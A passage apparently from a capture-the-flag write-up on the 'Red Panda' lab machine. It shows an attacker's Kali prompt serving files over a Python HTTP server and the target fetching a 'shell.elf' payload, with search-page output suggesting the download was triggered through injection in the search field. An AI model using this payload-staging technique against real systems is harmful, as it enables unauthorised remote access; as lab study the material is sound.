 root@kali:/home/king/桌面/WEB# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.170 - - [15/Nov/2022 21:24:15] "GET /shell.elf HTTP/1.1" 200 -
Red Panda Search | Made with
10.10.11.170:8080/search
Search for a red panda
You searched for: 882 shell.elf
There are 0 results for your search